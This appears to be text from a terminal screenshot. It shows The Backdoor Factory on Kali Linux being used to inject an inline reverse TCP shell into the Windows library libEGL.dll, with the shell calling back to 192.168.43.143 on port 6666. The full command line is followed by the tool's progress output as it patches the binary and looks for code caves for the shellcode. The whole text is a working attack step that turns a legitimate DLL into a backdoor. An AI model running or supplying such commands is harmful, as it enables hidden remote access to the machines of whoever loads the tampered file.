 root@kali:~/the-backdoor-factory# ./backdoor.py -f libEGL.dll -s reverse_shell_tc
p_inline -P 6666 -H 192.168.43.143
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 367